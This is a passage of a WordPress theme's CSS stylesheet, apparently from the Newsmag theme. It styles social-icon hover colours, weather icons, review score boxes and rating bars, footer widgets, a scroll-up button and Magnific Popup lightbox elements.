  color: #222222;
}
.td-header-sp-top-widget i.td-icon-yahoo:hover {
  color: #720e9e;
}
.td-header-sp-top-widget i.td-icon-youtube:hover {
  color: #bb0000;
}
.td-header-sp-top-widget i.td-icon-dailymotion:hover {
  color: #41bafc;
}
.td-header-sp-top-widget i.td-icon-twitch:hover {
  color: #4a377d;
}
.td-header-sp-top-widget i.td-icon-xing:hover {
  color: #1e6567;
}
.td-header-sp-top-widget i.td-icon-ebay:hover {
  color: #db2e32;
}
.td-header-sp-top-widget i.td-icon-telegram:hover {
  color: #3b9de1;
}
.td-header-sp-top-widget i.td-icon-naver:hover {
  color: #3ec729;
}
@font-face {
  font-family: 'weather';
  src: url('../images/icons/weather.eot?1');
  src: url('../images/icons/weather.eot?1#iefix') format('embedded-opentype'), url('../images/icons/weather.woff?1') format('woff'), url('../images/icons/weather.ttf?1') format('truetype'), url('../images/icons/weather.svg?1#newsmag') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="td-icons"]:before,
[class*=" td-icons"]:before {
  font-family: 'weather';
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class*="td-ico-weather"] {
  line-height: 1;
  text-align: center;
  display: inline-block;
  cursor: default;
}
.rain-d:before {
  content: '\e800';
  display: none;
}
.rain-n:before {
  content: '\e801';
  display: none;
}
.mist-d:before {
  content: '\e802';
  display: none;
}
.mist-n:before {
  content: '\e802';
  display: none;
}
.scattered-clouds-d:before {
  content: '\e803';
  display: none;
}
.scattered-clouds-n:before {
  content: '\e803';
  display: none;
}
.shower-rain-d:before {
  content: '\e804';
  display: none;
}
.shower-rain-n:before {
  content: '\e804';
  display: none;
}
.snow-d:before {
  content: '\e805';
  display: none;
}
.snow-n:before {
  content: '\e805';
  display: none;
}
.thunderstorm-d:before {
  content: '\e806';
  display: none;
}
.thunderstorm-n:before {
  content: '\e806';
  display: none;
}
.broken-clouds-d:before {
  content: '\e807';
  display: none;
}
.broken-clouds-n:before {
  content: '\e807';
  display: none;
}
.clear-sky-d:before {
  content: '\e808';
  display: none;
}
.clear-sky-n:before {
  content: '\e809';
  display: none;
}
.few-clouds-d:before {
  content: '\e80a';
  display: none;
}
.few-clouds-n:before {
  content: '\e80b';
  display: none;
}
.td-icons-drop:before {
  content: '\e80c';
}
.td-icons-wind:before {
  content: '\e80d';
}
.td-icons-arrows-down:before {
  content: '\e80e';
}
.td-icons-arrows-up:before {
  content: '\e80f';
}
.td-icons-cloud:before {
  content: '\e810';
}
.td-icons-location:before {
  content: '\e811';
}
/*  ----------------------------------------------------------------------------
    header
*/
.td-review {
  border-top: 1px solid #e6e6e6;
  border-bottom: 1px solid #e6e6e6;
  border-left: 0;
  background-color: #f5f5f5;
  width: 100%;
  margin-bottom: 20px;
}
.td-review td {
  border: 0;
}
.td-review .td-icon-star,
.td-review .td-icon-star-empty,
.td-review .td-icon-star-half {
  width: 21px;
}
.td-review .block-title {
  background-color: #222;
  margin-left: 0;
  color: #fff;
  display: inline-block;
  border-radius: 3px;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 11px;
  font-weight: bold;
  line-height: 16px;
  padding: 2px 15px;
  vertical-align: middle;
}
.td-review .td-review-desc:first-child {
  border-top: 1px dashed #d8d8d8;
}
.td-review .td-review-stars:nth-child(2) {
  border-top: 1px dashed #d8d8d8;
}
.td-review-header .block-title {
  margin-bottom: 0;
}
.td-review-header td {
  padding: 18px 19px 20px 20px;
  border: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-review-header td {
    padding: 18px 17px 20px 17px;
  }
}
@media (max-width: 767px) {
  .td-review-header td {
    padding: 18px 10px 20px 10px;
  }
}
.td-icon-star,
.td-icon-star-empty,
.td-icon-star-half {
  font-size: 15px;
  line-height: 1;
  display: inline-block;
  width: 17px;
}
.td-review-summary-content {
  font-size: 11px;
}
/*  ----------------------------------------------------------------------------
    footer
*/
.td-review-summary {
  padding: 20px;
  border-bottom: 1px solid #e6e6e6;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-review-summary {
    padding: 20px 17px;
  }
}
@media (max-width: 767px) {
  .td-review-summary {
    padding: 20px 10px;
  }
}
.td-review-summary .block-title {
  margin-bottom: 12px;
}
.td-review-score {
  background-color: #f5f5f5;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 48px;
  font-weight: bold;
  text-align: center;
  border-bottom: 1px solid #e6e6e6;
  vertical-align: top;
  padding: 0;
}
.td-review-footer {
  border-top: 1px dashed #d8d8d8;
}
.td-review-footer.rate_point,
.td-review-footer.rate_percent {
  border-top: 0;
}
.td-review-overall {
  margin: 20px;
  border: 1px solid #999;
  min-width: 130px;
  width: 130px;
  float: right;
  padding: 10px 0 10px 0;
  line-height: 14px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-review-overall {
    margin: 20px 17px;
  }
}
@media (max-width: 767px) {
  .td-review-overall {
    margin: 20px 10px;
  }
}
.td-review-overall span {
  font-size: 11px;
}
.td_review_with_bars td {
  height: 28px;
}
.td-review-final-star {
  height: 24px;
  line-height: 18px;
}
/*  ----------------------------------------------------------------------------
    stars
*/
.td-review-stars {
  width: 120px;
  text-align: center;
  line-height: 11px;
}
.td-review-final-score {
  line-height: 70px;
  position: relative;
  top: 2px;
}
.td-review-final-score span {
  line-height: 0;
}
/*  ----------------------------------------------------------------------------
    review bars
*/
.td-rating-bar-wrap {
  height: 20px;
  margin: 0 20px 11px 20px;
  background-color: #ffffff;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-rating-bar-wrap {
    margin: 0 17px 11px 17px;
  }
}
@media (max-width: 767px) {
  .td-rating-bar-wrap {
    margin: 0 10px 11px 10px;
  }
}
.td-rating-bar-wrap div {
  height: 20px;
  background: #4db2ec;
}
.td-review-desc {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 12px;
  color: #444;
  border-bottom: 1px dashed #d8d8d8;
  padding: 6px 0 6px 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-review-desc {
    padding: 6px 0 6px 17px;
  }
}
@media (max-width: 767px) {
  .td-review-desc {
    padding: 6px 0 6px 10px;
  }
}
.td-review-details {
  font-size: 12px;
}
.td-review-details .td-review-desc {
  display: inline-block;
  padding: 0 0 1px 21px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-review-details .td-review-desc {
    padding: 0 0 1px 17px;
  }
}
@media (max-width: 767px) {
  .td-review-details .td-review-desc {
    padding: 0 0 1px 10px;
  }
}
.td-review-stars {
  border-bottom: 1px dashed #d8d8d8;
}
.td-review-row-bars .td-review-desc {
  border: none;
}
.td-review-row-bars .td-review-desc:first-child {
  border: none;
}
.td-review-row-bars td {
  padding: 0;
  border: 0 !important;
}
/*  ----------------------------------------------------------------------------
    percent
*/
.td-review-percent-sign {
  font-size: 30px;
}
.td-review-percent {
  float: right;
  padding: 0 21px 1px 0;
  font-size: 11px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-review-percent {
    padding: 0 17px 1px 0;
  }
}
@media (max-width: 767px) {
  .td-review-percent {
    padding: 0 10px 1px 0;
  }
}
/*  ----------------------------------------------------------------------------
    footer
*/
.td-footer-container {
  margin-right: auto;
  margin-left: auto;
  position: relative;
  background-color: #222;
  padding: 42px 0 20px 0;
  color: #fff;
  z-index: 0;
  /*

    fix widgets style for footer

  */
}
.td-footer-container a {
  color: #fff;
}
.td-footer-container:before {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background-repeat: no-repeat;
  background-size: auto;
  background-position: center bottom;
  z-index: -1;
  border-left: 0 solid #e6e6e6;
  border-right: 0 solid #e6e6e6;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-container:before {
    border-width: 0 !important;
  }
}
.td-footer-container .meta-info {
  color: #888;
}
.td-footer-container .meta-info .entry-date {
  color: #fff;
}
.td-footer-container .block-title > a,
.td-footer-container .block-title > span {
  background-color: #fff;
  color: #222;
}
.td-footer-container .widget_rss .block-title .rsswidget {
  color: #222;
}
.td-footer-container .widget .block-title {
  margin-top: 0;
}
.td-footer-container .widget_text p {
  color: #fff;
}
.td-footer-container select {
  color: #222;
}
.td-footer-container .td_block_wrap {
  padding-top: 0;
}
.td-footer-container .td-footer-info {
  margin-bottom: 36px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-container .td-footer-info {
    text-align: center;
  }
}
.td-footer-container .td-post-author-name a:hover,
.td-footer-container .td-module-comments a:hover {
  color: #fff;
}
.td-footer-container .td-pb-span4,
.td-footer-container .td-pb-span8,
.td-footer-container .td-pb-span12 {
  border-left: none;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-container .td-pb-span4,
  .td-footer-container .td-pb-span8,
  .td-footer-container .td-pb-span12 {
    padding-bottom: 20px;
  }
}
.td-footer-container .td-pb-span4:last-child,
.td-footer-container .td-pb-span8:last-child,
.td-footer-container .td-pb-span12:last-child {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-container .td-pb-span4:last-child,
  .td-footer-container .td-pb-span8:last-child,
  .td-footer-container .td-pb-span12:last-child {
    padding-bottom: 0;
  }
}
.td-footer-container.td-container {
  border-bottom-width: 0;
}
.td-footer-container .widget_calendar a:hover {
  color: #fff;
}
.td-footer-container .widget_recent_comments li,
.td-footer-container .widget_recent_entries li {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}
.td-footer-container .widget_recent_comments li:last-child,
.td-footer-container .widget_recent_entries li:last-child {
  border-bottom: 0;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_5,
.td-footer-container .td_module_9 .item-details,
.td-footer-container .td_module_8 .item-details,
.td-footer-container .td_module_mx3 .meta-info {
  border-bottom: 1px dashed rgba(255, 255, 255, 0.15);
}
.td-footer-container .widget_search {
  margin-top: 0;
}
.td-footer-container .widget_search .wpb_button {
  background-color: #444;
}
.td-footer-container .widget_search .wpb_button:hover {
  background-color: #4db2ec;
}
.td-footer-container .td_block_wrap {
  border-top: 0;
  margin-bottom: 20px !important;
}
.td-footer-container table td,
.td-footer-container table th {
  border: 1px solid rgba(255, 255, 255, 0.2);
}
.td-footer-container tfoot td {
  border: 0;
}
.td-footer-container .widget_calendar #today {
  background-color: #444;
}
.td-footer-container .widget_calendar #today a {
  color: #4db2ec;
}
.td-footer-container .widget_calendar td {
  border-radius: 0;
}
.td-footer-container .td-excerpt {
  color: #b5b5b5;
}
.td-footer-container .td-module-meta-info .td-post-date {
  color: #888;
}
.td-footer-container .td_social_type:hover .td-social-box {
  background-color: #444;
}
.td-footer-container .td-social-style1 .td_social_type .td-social-box,
.td-footer-container .td-social-style7 .td_social_type .td-social-box {
  background-color: #444;
}
.td-footer-container .td-social-style2,
.td-footer-container .td-social-style8 {
  color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type,
.td-footer-container .td-social-style8 .td_social_type {
  color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type:hover,
.td-footer-container .td-social-style8 .td_social_type:hover {
  color: #999;
}
.td-footer-container .td-social-style2 .td_social_type:hover a,
.td-footer-container .td-social-style8 .td_social_type:hover a {
  color: #999;
}
.td-footer-container .td-social-style2 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style8 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-footer-container .td-social-style2 .td_social_type .td-social-box,
.td-footer-container .td-social-style8 .td_social_type .td-social-box {
  border-color: #444;
}
.td-footer-container .td-social-style2 .td_social_type a,
.td-footer-container .td-social-style8 .td_social_type a {
  color: #fff;
}
.td-footer-container .td-social-style2 .td_social_type .td_social_button,
.td-footer-container .td-social-style8 .td_social_type .td_social_button {
  border-color: #444;
}
.td-footer-container .td-social-style3,
.td-footer-container .td-social-style4 {
  color: #fff;
}
.td-footer-container .td-social-style3 .td_social_type a,
.td-footer-container .td-social-style4 .td_social_type a {
  color: #fff;
}
.td-footer-container .td-social-style3 .td_social_type:hover,
.td-footer-container .td-social-style4 .td_social_type:hover {
  color: #999;
}
.td-footer-container .td-social-style3 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style4 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-footer-container .td-social-style3 .td_social_type:hover a,
.td-footer-container .td-social-style4 .td_social_type:hover a {
  color: #999;
}
.td-footer-container .td-social-style9,
.td-footer-container .td-social-style10 {
  color: #fff;
}
.td-footer-container .td-social-style9 .td_social_type:hover,
.td-footer-container .td-social-style10 .td_social_type:hover {
  color: #999;
}
.td-footer-container .td-social-style9 .td_social_type:hover .td-social-box,
.td-footer-container .td-social-style10 .td_social_type:hover .td-social-box {
  background-color: transparent;
}
.td-footer-container .td_module_14 .meta-info,
.td-footer-container .td_module_mx3 .meta-info,
.td-footer-container .td_module_mx1 .td-block14-border {
  background-color: #222;
}
.td-footer-container .widget {
  padding-bottom: 20px;
}
.td-footer-container .td_block_13.td_block_widget .td_module_mx3 {
  left: 0;
}
.td-footer-container .td_block_14 {
  background-color: transparent;
}
.td-footer-container .td_block_14 .td-block-row {
  background-color: transparent;
  border-color: transparent;
}
.td-footer-container .td-pb-row .td-pb-span4:after {
  display: none;
}
.footer-email-wrap {
  padding-top: 21px;
}
.footer-email-wrap a {
  color: #4db2ec;
}
.footer-logo-wrap {
  margin-bottom: 20px;
  display: block;
}
.footer-logo-wrap img {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .footer-logo-wrap img {
    margin-right: auto;
    margin-left: auto;
  }
}
.td-footer-full {
  text-align: center;
}
.td-footer-full .footer-social-wrap i {
  margin: 10px 3px 0 7px;
}
.td-footer-full .footer-logo-wrap {
  text-align: center;
  display: inline-block;
  width: 100%;
  margin-right: auto;
  margin-left: auto;
}
.td-footer-full .footer-logo-wrap img {
  margin-right: auto;
  margin-left: auto;
}
/*  ----------------------------------------------------------------------------
    social icons footer
*/
.footer-social-wrap i {
  border-radius: 3px;
  margin: 12px 5px 12px 0;
  color: #fff;
  width: 32px;
  height: 32px;
  font-size: 16px;
  padding-top: 8px;
  line-height: 16px;
}
.td-social-style2 i:hover {
  color: #fff;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-behance {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-blogger {
  background-color: #ffa900;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-delicious {
  background-color: #3399ff;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-deviantart {
  background-color: #4e6252;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-digg {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-dribbble {
  background-color: #ea4c89;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-evernote {
  background-color: #07c257;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-facebook {
  background-color: #3B5998;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-flickr {
  background-color: #ff0084;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-forrst {
  background-color: #3b7140;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-grooveshark {
  background-color: #f77f00;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-instagram {
  background-color: #3f729b;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-lastfm {
  background-color: #ce2127;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-linkedin {
  background-color: #007bb6;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-mail {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-myspace {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-path {
  background-color: #e62f17;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-paypal {
  background-color: #009cde;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-pinterest {
  background-color: #cb2027;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-reddit {
  background-color: #ff4100;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-rss {
  background-color: #f36f24;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-share {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-skype {
  background-color: #01aef2;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-soundcloud {
  background-color: #ff5500;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-spotify {
  background-color: #81b900;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-stackoverflow {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-steam {
  background-color: #000000;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-stumbleupon {
  background-color: #eb4923;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-tumblr {
  background-color: #32506d;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-twitter {
  background-color: #00aced;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-vimeo {
  background-color: #5289cc;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-vk {
  background-color: #45668e;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-windows {
  background-color: #319de5;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-wordpress {
  background-color: #222222;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-yahoo {
  background-color: #720e9e;
}
.td-social-style2 .td-social-icon-wrap:hover .td-icon-youtube {
  background-color: #bb0000;
}
.td-add-border {
  border-top: 1px solid #e6e6e6;
}
/*  ----------------------------------------------------------------------------
    Footer Template 10
*/
.td-footer-template-10 {
  padding: 20px 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-footer-template-10 {
    padding: 12px 0;
  }
}
.td-footer-template-10 .td-a-rec-id-footer_top,
.td-footer-template-10 .td-g-rec-id-footer_top {
  margin-top: 10px;
  margin-bottom: 20px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-footer-template-10 .td-a-rec-id-footer_top,
  .td-footer-template-10 .td-g-rec-id-footer_top {
    margin-bottom: 16px;
  }
}
@media (max-width: 767px) {
  .td-footer-template-10 .td-a-rec-id-footer_top,
  .td-footer-template-10 .td-g-rec-id-footer_top {
    margin: 5px auto 16px;
  }
}
.td-footer-template-10 .td-a-rec-id-footer_top > div,
.td-footer-template-10 .td-g-rec-id-footer_top > div,
.td-footer-template-10 .td-a-rec-id-footer_top .adsbygoogle,
.td-footer-template-10 .td-g-rec-id-footer_top .adsbygoogle {
  margin: 0;
}
.td-footer-template-10 .td-a-rec-id-footer_top .td-adspot-title,
.td-footer-template-10 .td-g-rec-id-footer_top .td-adspot-title {
  margin-top: -21px;
  margin-bottom: 5px;
}
.td-footer-template-10 .td-social-icon-wrap {
  margin: 4px 0;
  display: inline-block;
  text-transform: uppercase;
  font-family: 'Open Sans', arial, sans-serif;
}
.td-footer-template-10 .td-social-icon-wrap i {
  margin: 0;
}
.td-footer-template-10 .td-social-name {
  font-size: 13px;
  margin: 0 20px 0 3px;
  position: relative;
  bottom: 2px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1023px) {
  .td-footer-template-10 .td-social-name {
    font-size: 11px;
    margin: 0 15px 0 3px;
  }
}
@media (max-width: 767px) {
  .td-footer-template-10 .td-social-name {
    display: none;
  }
}
.td-footer-template-10 .footer-social-wrap {
  padding: 0 20px;
  cursor: default;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-footer-template-10 .footer-social-wrap {
    padding: 0 10px;
  }
}
.td-footer-template-10 .widget {
  padding-bottom: 0;
}
.td-scroll-up {
  -webkit-transform: translateZ(0);
  position: fixed;
  bottom: 4px;
  right: 5px;
  display: none;
  border-radius: 3px;
  width: 38px;
  height: 38px;
}
.td-scroll-up .td-icon-menu-up {
  position: relative;
  color: #ffffff;
  font-size: 20px;
  display: block;
  text-align: center ;
  width: 38px;
  top: 7px;
}
.td-scroll-up:hover {
  cursor: pointer;
  opacity: 1;
}
.td-scroll-up-visible {
  display: block;
  background-color: #4db2ec;
  z-index: 9999;
  /* responsive phone */
}
@media (max-width: 767px) {
  .td-scroll-up-visible {
    display: none;
  }
}
.td-right-demos-button {
  font-family: 'Open Sans', arial, sans-serif;
  position: fixed;
  right: -1px;
  z-index: 10000;
  border: 1px solid #e8e8e8;
  color: #000;
  text-align: center;
  font-size: 10px;
  line-height: 31px;
  width: 76px;
  transition: all 0.15s ease;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-right-demos-button {
    display: none;
  }
}
#td-theme-demos-button {
  top: 84px;
  background: #ffffff;
}
#td-theme-demos-button:hover {
  color: #4db2ec;
  border-color: rgba(77, 178, 236, 0.3);
}
#td-theme-buy-button {
  top: 120px;
  background: #f4f4f4;
}
#td-theme-buy-button:hover {
  color: #4db2ec;
  border-color: rgba(77, 178, 236, 0.3);
  background-color: rgba(77, 178, 236, 0.15);
}
/* Magnific Popup CSS */
.mfp-bg {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1042;
  overflow: hidden;
  position: fixed;
  background: #0b0b0b;
  opacity: 0.8;
  filter: alpha(opacity=80);
}
.mfp-wrap {
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 1043;
  position: fixed;
  outline: none !important;
  -webkit-backface-visibility: hidden;
}
.mfp-container {
  text-align: center;
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  padding: 0 8px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.mfp-container:before {
  content: '';
  display: inline-block;
  height: 100%;
  vertical-align: middle;
}
.mfp-align-top .mfp-container:before {
  display: none;
}
.mfp-content {
  position: relative;
  display: inline-block;
  vertical-align: middle;
  margin: 0 auto;
  text-align: left;
  z-index: 1045;
}
.mfp-inline-holder .mfp-content,
.mfp-ajax-holder .mfp-content {
  width: 100%;
  cursor: auto;
}
.mfp-ajax-cur {
  cursor: progress;
}
.mfp-zoom-out-cur,
.mfp-zoom-out-cur .mfp-image-holder .mfp-close {
  cursor: -moz-zoom-out;
  cursor: -webkit-zoom-out;
  cursor: zoom-out;
}
.mfp-zoom {
  cursor: pointer;
  cursor: -webkit-zoom-in;
  cursor: -moz-zoom-in;
  cursor: zoom-in;
}
.mfp-auto-cursor .mfp-content {
  cursor: auto;
}
.mfp-close,
.mfp-arrow,
.mfp-preloader,
.mfp-counter {
  -webkit-user-select: none;
  -moz-user-select: none;
  user-select: none;
}
.mfp-loading.mfp-figure {
  display: none;
}
.mfp-hide {
  display: none !important;
}
.mfp-preloader {
  color: #cccccc;
  position: absolute;
  top: 50%;
  width: auto;
  text-align: center;
  margin-top: -0.8em;
  left: 8px;
  right: 8px;
  z-index: 1044;
}
.mfp-preloader a {
  color: #cccccc;
}
.mfp-preloader a:hover {
  color: white;
}
.mfp-s-ready .mfp-preloader {
  display: none;
}
.mfp-s-error .mfp-content {
  display: none;
}
button.mfp-close,
button.mfp-arrow {
  overflow: visible;
  cursor: pointer;
  background: transparent;
  border: 0;
  -webkit-appearance: none;
  display: block;
  outline: none;
  padding: 0;
  z-index: 1046;
  -webkit-box-shadow: none;
  box-shadow: none;
}
button::-moz-focus-inner {
  padding: 0;
  border: 0;
}
.mfp-close {
  width: 44px;
  height: 44px;
  line-height: 44px;
  position: absolute;
  right: 0;
  top: 0;
  text-decoration: none;
  text-align: center;
  opacity: 0.65;
  filter: alpha(opacity=65);
  padding: 0 0 18px 10px;
  color: white;
  font-style: normal;
  font-size: 28px;
  font-family: Arial, Baskerville, monospace;
}
.mfp-close:hover,
.mfp-close:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-close:active {
  top: 1px;
}
.mfp-close-btn-in .mfp-close {
  color: #333333;
}
.mfp-image-holder .mfp-close,
.mfp-iframe-holder .mfp-close {
  color: white;
  right: -6px;
  text-align: right;
  padding-right: 6px;
  width: 100%;
}
.mfp-counter {
  position: absolute;
  bottom: 0;
  right: 0;
  color: #cccccc;
  font-size: 12px;
  padding-right: 15px;
  font-size: 11px;
  line-height: 18px;
}
.mfp-arrow {
  font-family: 'newsmag', sans-serif;
  font-size: 30px;
  position: absolute;
  opacity: 0.65;
  filter: alpha(opacity=65);
  margin: 0;
  top: 50%;
  margin-top: -55px;
  padding: 0;
  width: 90px;
  height: 110px;
  -webkit-tap-highlight-color: rgba(0, 0, 0, 0);
}
.mfp-arrow:active {
  margin-top: -54px;
}
.mfp-arrow:hover,
.mfp-arrow:focus {
  opacity: 1;
  filter: alpha(opacity=100);
}
.mfp-arrow .mfp-b,
.mfp-arrow .mfp-a {
  display: block;
  width: 0;
  height: 0;
  position: absolute;
  left: 0;
  top: 0;
  margin-top: 35px;
  margin-left: 35px;
}
.mfp-arrow-left {
  left: 0;
}
.mfp-arrow-left:before {
  content: '\e807';
  color: #ffffff;
}
.mfp-arrow-right {
  right: 0;
}
.mfp-arrow-right:before {
  content: '\e808';
  color: #ffffff;
}
.mfp-iframe-holder {
  padding-top: 40px;
  padding-bottom: 40px;
}
.mfp-iframe-holder .mfp-content {
  line-height: 0;
  width: 100%;
  max-width: 900px;
}
.mfp-iframe-holder .mfp-close {
  top: -40px;
}
.mfp-iframe-scaler {
  width: 100%;
  height: 0;
  overflow: hidden;
  padding-top: 56.25%;
}
.mfp-iframe-scaler iframe {
  position: absolute;
  display: block;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: black;
}
/* Main image in popup */
img.mfp-img {
  width: auto;
  max-width: 100%;
  height: auto;
  display: block;
  line-height: 0;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 40px 0 40px;
  margin: 0 auto;
  z-index: 1;
}
/* The shadow behind the image */
.mfp-figure {
  line-height: 0;
}
.mfp-figure:before {
  bottom: 40px;
  content: "";
  display: block;
  height: 20%;
  width: 100%;
  position: absolute;
  z-index: 1;
  background: -webkit-gradient(linear, left top, left bottom, color-stop(0%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, 0.7)));
  /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* Chrome10+,Safari5.1+ */
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.7) 100%);
  /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
  /* IE6-9 */
  opacity: 0;
  -webkit-transition: opacity 1s ease;
  transition: opacity 1s ease;
}
.mfp-ready .mfp-s-ready .mfp-figure:before {
  opacity: 1;
}
.mfp-figure:after {
  content: '';
  position: absolute;
  left: 0;
  top: 40px;
  bottom: 40px;
  display: block;
  right: 0;
  width: auto;
  height: auto;
  z-index: -1;
  box-shadow: 0 0 8px rgba(0, 0, 0, 0.6);
  background: #444;
}
.mfp-figure small {
  color: #bdbdbd;
  display: block;
  font-size: 12px;
  line-height: 14px;
}
.mfp-figure figure {
  margin: 0;
}
.mfp-bottom-bar {
  font-size: 11px;
  line-height: 18px;
  margin-bottom: 50px;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  cursor: auto;
  padding: 0px 65px 0px 15px;
  z-index: 1;
}
.mfp-title {
  text-align: left;
  line-height: 18px;
  color: #f3f3f3;
  word-wrap: break-word;
}
.mfp-image-holder .mfp-content {
  max-width: 100%;
}
.mfp-gallery .mfp-image-holder .mfp-figure {
  cursor: pointer;
}
@media screen and (max-width: 800px) and (orientation: landscape), screen and (max-height: 300px) {
  /**
       * Remove all paddings around the image on small screen
       */
  .mfp-img-mobile .mfp-image-holder {
    padding-left: 0;
    padding-right: 0;
  }
  .mfp-img-mobile img.mfp-img {
    padding: 0;
  }
  .mfp-img-mobile .mfp-figure:after {
    top: 0;
    bottom: 0;
  }
  .mfp-img-mobile .mfp-figure small {
    display: inline;
    margin-left: 5px;
  }
  .mfp-img-mobile .mfp-bottom-bar {
    background: rgba(0, 0, 0, 0.6);
    bottom: 0;
    margin: 0;
    top: auto;
    padding: 3px 5px;
    position: fixed;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
  }
  .mfp-img-mobile .mfp-bottom-bar:empty {
    padding: 0;
  }
  .mfp-img-mobile .mfp-counter {
    right: 5px;
    top: 3px;
  }
  .mfp-img-mobile .mfp-close {
    top: 0;
    right: 0;
    width: 35px;
    height: 35px;
    line-height: 35px;
    background: rgba(0, 0, 0, 0.6);
    position: fixed;
    text-align: center;
    padding: 0;
  }
}
@media all and (max-width: 900px) {
  .mfp-arrow {
    -webkit-transform: scale(0.75);
    transform: scale(0.75);
  }
  .mfp-arrow-left {
    -webkit-transform-origin: 0;
    transform-origin: 0;
  }
  .mfp-arrow-right {
    -webkit-transform-origin: 100%;
    transform-origin: 100%;
  }
  .mfp-container {
    padding-left: 6px;
    padding-right: 6px;
  }
}
.mfp-ie7 .mfp-img {
  padding: 0;
}
